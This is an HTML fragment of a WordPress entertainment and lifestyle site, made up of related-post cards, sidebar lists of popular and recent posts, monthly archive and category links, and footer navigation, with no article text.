                        <a href="https://topcultured.com/apple-airpods-pro-are-about-to-do-a-lot-more-than-play-music/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2020/11/headphones-5278701_1280-180x180.jpg" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2020/11/headphones-5278701_1280-180x180.jpg 180w, https://topcultured.com/wp-content/uploads/2020/11/headphones-5278701_1280-150x150.jpg 150w, https://topcultured.com/wp-content/uploads/2020/11/headphones-5278701_1280-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/11/headphones-5278701_1280-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2020/11/headphones-5278701_1280-180x180.jpg" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2020/11/headphones-5278701_1280-180x180.jpg 180w, https://topcultured.com/wp-content/uploads/2020/11/headphones-5278701_1280-150x150.jpg 150w, https://topcultured.com/wp-content/uploads/2020/11/headphones-5278701_1280-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/11/headphones-5278701_1280-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    <a class="cat-1 " href="https://topcultured.com/topics/entertainment/">Entertainment</a>					<h3 class="post__title typescale-1"><a href="https://topcultured.com/apple-airpods-pro-are-about-to-do-a-lot-more-than-play-music/">Apple Airpods Pro are About to Do a Lot More than Play Music</a></h3>
				                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/staff/">Staff</a></span><time class="time published" datetime="2020-11-25T15:26:31+00:00" title="November 25, 2020 at 3:26 pm"><i class="mdicon mdicon-schedule"></i>November 25, 2020</time><span><a title="0 Comments" href="https://topcultured.com/apple-airpods-pro-are-about-to-do-a-lot-more-than-play-music/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/4-football-stars-who-featured-in-hollywood-blockbusters/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2020/09/dwayne-johnson-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2020/09/dwayne-johnson-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/09/dwayne-johnson-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2020/09/dwayne-johnson-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/09/dwayne-johnson-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2020/09/dwayne-johnson-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2020/09/dwayne-johnson-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/09/dwayne-johnson-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2020/09/dwayne-johnson-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/09/dwayne-johnson-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    <a class="cat-148 " href="https://topcultured.com/topics/celebrity/">Celebrity</a>					<h3 class="post__title typescale-1"><a href="https://topcultured.com/4-football-stars-who-featured-in-hollywood-blockbusters/">4 Football Stars Who Featured in Hollywood Blockbusters</a></h3>
				                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/staff/">Staff</a></span><time class="time published" datetime="2020-09-06T08:31:32+00:00" title="September 6, 2020 at 8:31 am"><i class="mdicon mdicon-schedule"></i>September 6, 2020</time><span><a title="0 Comments" href="https://topcultured.com/4-football-stars-who-featured-in-hollywood-blockbusters/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </li></ul><!-- End List --></div><!-- Close Column--></div></div></div><div class="same-category-posts single-entry-section"><div class="block-heading "><h4 class="block-heading__title">More in <a href="https://topcultured.com/topics/entertainment/" class="cat-1 cat-theme">Entertainment</a></h4></div><div class="posts-list"><div class="posts-list list-space-xl"><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/all-types-of-earrings-tips/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://topcultured.com/wp-content/uploads/2020/07/gold-blue-400x300.png.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2020/07/gold-blue-400x300.png.webp 400w, https://topcultured.com/wp-content/uploads/2020/07/gold-blue-180x135.png.webp 180w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="300" src="https://topcultured.com/wp-content/uploads/2020/07/gold-blue-400x300.png.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2020/07/gold-blue-400x300.png.webp 400w, https://topcultured.com/wp-content/uploads/2020/07/gold-blue-180x135.png.webp 180w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    <a class="cat-1 " href="https://topcultured.com/topics/entertainment/">Entertainment</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/all-types-of-earrings-tips/">All types of earrings + Tips</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2020-07-31T21:13:16+00:00" title="July 31, 2020 at 9:13 pm"><i class="mdicon mdicon-schedule"></i>July 31, 2020</time><span><a title="0 Comments" href="https://topcultured.com/all-types-of-earrings-tips/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/tips-for-renting-a-car-for-a-night-out/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://topcultured.com/wp-content/uploads/2020/03/night-out-400x300.jpeg.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2020/03/night-out-400x300.jpeg.webp 400w, https://topcultured.com/wp-content/uploads/2020/03/night-out-180x135.jpeg.webp 180w, https://topcultured.com/wp-content/uploads/2020/03/night-out-600x450.jpeg.webp 600w, https://topcultured.com/wp-content/uploads/2020/03/night-out-800x600.jpeg.webp 800w, https://topcultured.com/wp-content/uploads/2020/03/night-out-1200x900.jpeg.webp 1200w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="300" src="https://topcultured.com/wp-content/uploads/2020/03/night-out-400x300.jpeg.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2020/03/night-out-400x300.jpeg.webp 400w, https://topcultured.com/wp-content/uploads/2020/03/night-out-180x135.jpeg.webp 180w, https://topcultured.com/wp-content/uploads/2020/03/night-out-600x450.jpeg.webp 600w, https://topcultured.com/wp-content/uploads/2020/03/night-out-800x600.jpeg.webp 800w, https://topcultured.com/wp-content/uploads/2020/03/night-out-1200x900.jpeg.webp 1200w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    <a class="cat-1 " href="https://topcultured.com/topics/entertainment/">Entertainment</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/tips-for-renting-a-car-for-a-night-out/">Tips for Renting a Car for a Night Out</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2020-06-25T13:15:30+00:00" title="June 25, 2020 at 1:15 pm"><i class="mdicon mdicon-schedule"></i>June 25, 2020</time><span><a title="0 Comments" href="https://topcultured.com/tips-for-renting-a-car-for-a-night-out/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/best-prison-movies-top-5-new-2018-and-2019-prison-movies/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://topcultured.com/wp-content/uploads/2019/03/A-Prayer-Before-Dawn-3-800x478-400x300.jpg.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2019/03/A-Prayer-Before-Dawn-3-800x478-400x300.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/03/A-Prayer-Before-Dawn-3-800x478-180x135.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/03/A-Prayer-Before-Dawn-3-800x478-600x450.jpg.webp 600w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="300" src="https://topcultured.com/wp-content/uploads/2019/03/A-Prayer-Before-Dawn-3-800x478-400x300.jpg.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2019/03/A-Prayer-Before-Dawn-3-800x478-400x300.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/03/A-Prayer-Before-Dawn-3-800x478-180x135.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/03/A-Prayer-Before-Dawn-3-800x478-600x450.jpg.webp 600w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    <a class="cat-1 " href="https://topcultured.com/topics/entertainment/">Entertainment</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/best-prison-movies-top-5-new-2018-and-2019-prison-movies/">Best Prison movies &#8211; Top 5 new 2018 and 2019 Prison movies</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2020-06-02T02:42:00+00:00" title="June 2, 2020 at 2:42 am"><i class="mdicon mdicon-schedule"></i>June 2, 2020</time><span><a title="0 Comments" href="https://topcultured.com/best-prison-movies-top-5-new-2018-and-2019-prison-movies/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/cool-niche-online-casinos-you-probably-didnt-know/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://topcultured.com/wp-content/uploads/2020/11/dice-5012425_1280-400x300.jpg.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2020/11/dice-5012425_1280-400x300.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/11/dice-5012425_1280-180x135.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/11/dice-5012425_1280-600x450.jpg.webp 600w, https://topcultured.com/wp-content/uploads/2020/11/dice-5012425_1280-800x600.jpg.webp 800w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="300" src="https://topcultured.com/wp-content/uploads/2020/11/dice-5012425_1280-400x300.jpg.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2020/11/dice-5012425_1280-400x300.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/11/dice-5012425_1280-180x135.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/11/dice-5012425_1280-600x450.jpg.webp 600w, https://topcultured.com/wp-content/uploads/2020/11/dice-5012425_1280-800x600.jpg.webp 800w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    <a class="cat-1 " href="https://topcultured.com/topics/entertainment/">Entertainment</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/cool-niche-online-casinos-you-probably-didnt-know/">Cool Niche Online Casinos You Probably Didn’t Know</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2020-02-23T12:03:08+00:00" title="February 23, 2020 at 12:03 pm"><i class="mdicon mdicon-schedule"></i>February 23, 2020</time><span><a title="0 Comments" href="https://topcultured.com/cool-niche-online-casinos-you-probably-didnt-know/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div></div></div><nav class="mnmd-pagination text-center"><a href="https://topcultured.com/topics/entertainment/" class="btn btn-default">View all Entertainment<i class="mdicon mdicon-arrow_forward mdicon--last"></i></a></nav></div>                </div><!-- .mnmd-main-col -->
                
                <div class="mnmd-sub-col sidebar js-sticky-sidebar" role="complementary">
					<div class="theiaStickySidebar">
                        <div id="bk_widget_posts_list-12" class="widget mnmd-widget"><div class="mnmd-widget-indexed-posts-c"><ol class="posts-list list-space-md list-seperated-exclude-first list-unstyled"><li><article class="post post--overlay post--overlay-bottom"><div class="background-img background-img--darkened" style="background-image: url('')"></div><div class="post__text inverse-text"><div class="post__text-inner"><div class="media"><div class="media-left media-middle"><span class="list-index">1</span></div><div class="media-body media-middle"><h3 class="post__title typescale-2"><a href="https://topcultured.com/how-to-hack-any-elevator-to-go-to-your-floor-without-stopping/">How to Hack Any Elevator to Go to Your Floor without Stopping</a></h3><div class="post__meta"><a class="cat-146 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/lifehacks/">Lifehacks</a><span><i class="mdicon mdicon-visibility"></i>464 views</span></div></div></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">2</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/louis-cks-ex-wife-fast-facts-about-alix-bailey/">Louis CK&#8217;s ex-wife, Fast facts about Alix Bailey</a></h3><div class="post__meta"><a class="cat-2 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/bio/">Bio</a><span><i class="mdicon mdicon-visibility"></i>3993 views</span></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">3</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/de-beste-internetproviders-van-2019/">De beste internetproviders van 2019</a></h3><div class="post__meta"><a class="cat-150 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/entertainment/">Entertainment</a><span><i class="mdicon mdicon-visibility"></i>1261 views</span></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">4</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/best-advice-from-people-who-have-won-the-lottery-the-dos-and-donts/">Best advice from people who have won the lottery: the do&#8217;s and dont&#8217;s</a></h3><div class="post__meta"><a class="cat-144 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/lists/">Lists</a><span><i class="mdicon mdicon-visibility"></i>888 views</span></div></div></article></li></ol>    </div><!-- End Widget Module--></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="search-2" class="widget widget_search"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Search</h4></div><form action="https://topcultured.com/" id="searchform" class="search-form" method="get">
    <input type="text" name="s" id="s" class="search-form__input" placeholder="Search"/>
	<button type="submit" class="search-form__submit"><i class="mdicon mdicon-search"></i></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://topcultured.com/privacy-freedom-and-the-future-of-online-interaction-navigating-the-digital-crossroads/">Privacy, freedom, and the future of online interaction: navigating the digital crossroads</a>
									</li>
											<li>
					<a href="https://topcultured.com/deze-strategische-keuzes-maken-echt-een-verschil-in-je-portemonnee/">Deze strategische keuzes maken écht een verschil in je portemonnee</a>
									</li>
											<li>
					<a href="https://topcultured.com/sos-verkeersovertredingen-wat-moet-je-weten/">SOS verkeersovertredingen: wat moet je weten?</a>
									</li>
											<li>
					<a href="https://topcultured.com/met-deze-wijnen-kan-je-scoren-op-je-volgende-party/">Met deze wijnen kan je scoren op je volgende party</a>
									</li>
											<li>
					<a href="https://topcultured.com/hoe-zet-je-je-bedrijf-eigenlijk-in-de-kijker-slimme-tips-en-tricks/">Hoe zet je je bedrijf eigenlijk in de kijker? Slimme tips en tricks</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Archives</h4></div>
			<ul>
					<li><a href='https://topcultured.com/2025/03/'>March 2025</a></li>
	<li><a href='https://topcultured.com/2024/11/'>November 2024</a></li>
	<li><a href='https://topcultured.com/2024/10/'>October 2024</a></li>
	<li><a href='https://topcultured.com/2024/06/'>June 2024</a></li>
	<li><a href='https://topcultured.com/2024/04/'>April 2024</a></li>
	<li><a href='https://topcultured.com/2024/03/'>March 2024</a></li>
	<li><a href='https://topcultured.com/2024/01/'>January 2024</a></li>
	<li><a href='https://topcultured.com/2023/12/'>December 2023</a></li>
	<li><a href='https://topcultured.com/2023/11/'>November 2023</a></li>
	<li><a href='https://topcultured.com/2023/10/'>October 2023</a></li>
	<li><a href='https://topcultured.com/2023/09/'>September 2023</a></li>
	<li><a href='https://topcultured.com/2023/08/'>August 2023</a></li>
	<li><a href='https://topcultured.com/2023/07/'>July 2023</a></li>
	<li><a href='https://topcultured.com/2023/06/'>June 2023</a></li>
	<li><a href='https://topcultured.com/2023/05/'>May 2023</a></li>
	<li><a href='https://topcultured.com/2023/03/'>March 2023</a></li>
	<li><a href='https://topcultured.com/2023/01/'>January 2023</a></li>
	<li><a href='https://topcultured.com/2022/12/'>December 2022</a></li>
	<li><a href='https://topcultured.com/2022/11/'>November 2022</a></li>
	<li><a href='https://topcultured.com/2022/10/'>October 2022</a></li>
	<li><a href='https://topcultured.com/2022/09/'>September 2022</a></li>
	<li><a href='https://topcultured.com/2022/07/'>July 2022</a></li>
	<li><a href='https://topcultured.com/2022/06/'>June 2022</a></li>
	<li><a href='https://topcultured.com/2022/05/'>May 2022</a></li>
	<li><a href='https://topcultured.com/2022/04/'>April 2022</a></li>
	<li><a href='https://topcultured.com/2022/03/'>March 2022</a></li>
	<li><a href='https://topcultured.com/2022/02/'>February 2022</a></li>
	<li><a href='https://topcultured.com/2022/01/'>January 2022</a></li>
	<li><a href='https://topcultured.com/2021/12/'>December 2021</a></li>
	<li><a href='https://topcultured.com/2021/11/'>November 2021</a></li>
	<li><a href='https://topcultured.com/2021/10/'>October 2021</a></li>
	<li><a href='https://topcultured.com/2021/09/'>September 2021</a></li>
	<li><a href='https://topcultured.com/2021/08/'>August 2021</a></li>
	<li><a href='https://topcultured.com/2021/07/'>July 2021</a></li>
	<li><a href='https://topcultured.com/2021/06/'>June 2021</a></li>
	<li><a href='https://topcultured.com/2021/05/'>May 2021</a></li>
	<li><a href='https://topcultured.com/2021/04/'>April 2021</a></li>
	<li><a href='https://topcultured.com/2021/03/'>March 2021</a></li>
	<li><a href='https://topcultured.com/2021/02/'>February 2021</a></li>
	<li><a href='https://topcultured.com/2021/01/'>January 2021</a></li>
	<li><a href='https://topcultured.com/2020/12/'>December 2020</a></li>
	<li><a href='https://topcultured.com/2020/11/'>November 2020</a></li>
	<li><a href='https://topcultured.com/2020/10/'>October 2020</a></li>
	<li><a href='https://topcultured.com/2020/09/'>September 2020</a></li>
	<li><a href='https://topcultured.com/2020/08/'>August 2020</a></li>
	<li><a href='https://topcultured.com/2020/07/'>July 2020</a></li>
	<li><a href='https://topcultured.com/2020/06/'>June 2020</a></li>
	<li><a href='https://topcultured.com/2020/05/'>May 2020</a></li>
	<li><a href='https://topcultured.com/2020/04/'>April 2020</a></li>
	<li><a href='https://topcultured.com/2020/03/'>March 2020</a></li>
	<li><a href='https://topcultured.com/2020/02/'>February 2020</a></li>
	<li><a href='https://topcultured.com/2020/01/'>January 2020</a></li>
	<li><a href='https://topcultured.com/2019/12/'>December 2019</a></li>
	<li><a href='https://topcultured.com/2019/11/'>November 2019</a></li>
	<li><a href='https://topcultured.com/2019/10/'>October 2019</a></li>
	<li><a href='https://topcultured.com/2019/09/'>September 2019</a></li>
	<li><a href='https://topcultured.com/2019/08/'>August 2019</a></li>
	<li><a href='https://topcultured.com/2019/07/'>July 2019</a></li>
	<li><a href='https://topcultured.com/2019/06/'>June 2019</a></li>
	<li><a href='https://topcultured.com/2019/05/'>May 2019</a></li>
	<li><a href='https://topcultured.com/2019/04/'>April 2019</a></li>
	<li><a href='https://topcultured.com/2019/03/'>March 2019</a></li>
	<li><a href='https://topcultured.com/2019/02/'>February 2019</a></li>
	<li><a href='https://topcultured.com/2019/01/'>January 2019</a></li>
	<li><a href='https://topcultured.com/2018/12/'>December 2018</a></li>
	<li><a href='https://topcultured.com/2018/11/'>November 2018</a></li>
	<li><a href='https://topcultured.com/2018/06/'>June 2018</a></li>
	<li><a href='https://topcultured.com/2018/05/'>May 2018</a></li>
	<li><a href='https://topcultured.com/2018/04/'>April 2018</a></li>
	<li><a href='https://topcultured.com/2018/03/'>March 2018</a></li>
	<li><a href='https://topcultured.com/2018/02/'>February 2018</a></li>
	<li><a href='https://topcultured.com/2018/01/'>January 2018</a></li>
	<li><a href='https://topcultured.com/2017/11/'>November 2017</a></li>
	<li><a href='https://topcultured.com/2013/11/'>November 2013</a></li>
	<li><a href='https://topcultured.com/2012/11/'>November 2012</a></li>
	<li><a href='https://topcultured.com/2011/11/'>November 2011</a></li>
	<li><a href='https://topcultured.com/2010/11/'>November 2010</a></li>
	<li><a href='https://topcultured.com/2009/11/'>November 2009</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-158"><a href="https://topcultured.com/topics/beroemdheden/">Beroemdheden</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://topcultured.com/topics/bio/">Bio</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://topcultured.com/topics/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://topcultured.com/topics/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://topcultured.com/topics/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://topcultured.com/topics/essen/">Essen</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://topcultured.com/topics/eten/">Eten</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://topcultured.com/topics/food/">Food</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://topcultured.com/topics/funny/">Funny</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://topcultured.com/topics/gadgets-de/">Gadgets</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://topcultured.com/topics/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://topcultured.com/topics/gadgets-nl/">Gadgets</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://topcultured.com/topics/geld/">Geld</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://topcultured.com/topics/grappig/">Grappig</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://topcultured.com/topics/handig/">Handig</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://topcultured.com/topics/lifehacks-de/">Lifehacks</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://topcultured.com/topics/lifehacks-nl/">Lifehacks</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://topcultured.com/topics/lifehacks/">Lifehacks</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://topcultured.com/topics/lijstjes/">Lijstjes</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://topcultured.com/topics/lists/">Lists</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://topcultured.com/topics/profielen/">Profielen</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://topcultured.com/topics/promis/">Promis</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Meta</h4></div>
		<ul>
						<li><a rel="nofollow" href="https://topcultured.com/wp-login.php">Log in</a></li>
			<li><a href="https://topcultured.com/feed/">Entries feed</a></li>
			<li><a href="https://topcultured.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>                    </div>
				</div><!-- .mnmd-sub-col -->
            </div>
        </div>
    </div>
</div>
 
<footer class="site-footer footer-8 site-footer--inverse inverse-text">
    <div class="site-footer__section site-footer__section--seperated">
		<div class="container">
			<div class="row row--space-between">
				<div class="col-xs-12 col-md-4">
					<div id="bk_widget_posts_list-4" class="widget mnmd-widget"><div class="mnmd-widget-indexed-posts-c"><ol class="posts-list list-space-md list-seperated-exclude-first list-unstyled"><li><article class="post post--overlay post--overlay-bottom"><div class="background-img background-img--darkened" style="background-image: url('')"></div><div class="post__text inverse-text"><div class="post__text-inner"><div class="media"><div class="media-left media-middle"><span class="list-index">1</span></div><div class="media-body media-middle"><h3 class="post__title typescale-2"><a href="https://topcultured.com/how-to-hack-any-elevator-to-go-to-your-floor-without-stopping/">How to Hack Any Elevator to Go to Your Floor without Stopping</a></h3><div class="post__meta"><a class="cat-146 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/lifehacks/">Lifehacks</a><span><i class="mdicon mdicon-visibility"></i>464 views</span></div></div></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">2</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/louis-cks-ex-wife-fast-facts-about-alix-bailey/">Louis CK&#8217;s ex-wife, Fast facts about Alix Bailey</a></h3><div class="post__meta"><a class="cat-2 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/bio/">Bio</a><span><i class="mdicon mdicon-visibility"></i>3993 views</span></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">3</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/de-beste-internetproviders-van-2019/">De beste internetproviders van 2019</a></h3><div class="post__meta"><a class="cat-150 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/entertainment/">Entertainment</a><span><i class="mdicon mdicon-visibility"></i>1261 views</span></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">4</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/best-advice-from-people-who-have-won-the-lottery-the-dos-and-donts/">Best advice from people who have won the lottery: the do&#8217;s and dont&#8217;s</a></h3><div class="post__meta"><a class="cat-144 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/lists/">Lists</a><span><i class="mdicon mdicon-visibility"></i>888 views</span></div></div></article></li></ol>    </div><!-- End Widget Module--></div>				</div>

				<div class="col-xs-12 col-md-4">
									</div>

				<div class="col-xs-12 col-md-4">
									</div>
			</div>
		</div>
	</div>
    
    <div class="site-footer__section site-footer__section--flex site-footer__section--bordered-inner">
		<div class="container">
			<div class="site-footer__section-inner">
                                <div class="site-footer__section-left">
                    TopCultured © 2023. All Rights Reserved. <a href='https://topcultured.com/nl/'>Topcultured Nederland</a>                </div>
                				                <div class="site-footer__section-right">
					<nav class="footer-menu">
                        <div class="menu-maintje-container"><ul id="menu-maintje" class="navigation navigation--footer navigation--inline"><li id="menu-item-4421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4421"><a href="https://topcultured.com/">Home</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2564 menu-item-cat-2"><a href="https://topcultured.com/topics/bio/">Bio&#8217;s</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2565 menu-item-cat-1"><a href="https://topcultured.com/topics/entertainment/">Entertainment</a></li>
<li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://topcultured.com/contact/">Contact</a></li>
<li id="menu-item-4422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4422"><a href="https://topcultured.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</nav>
				</div>
                            </div>
		</div>
	</div>
</footer>
<!-- Sticky header -->
<div id="mnmd-sticky-header" class="sticky-header js-sticky-header ">
	<!-- Navigation bar -->
	<nav class="navigation-bar navigation-bar--fullwidth hidden-xs hidden-sm navigation-bar--inverse">
		<div class="navigation-bar__inner">
			<div class="navigation-bar__section">
                 
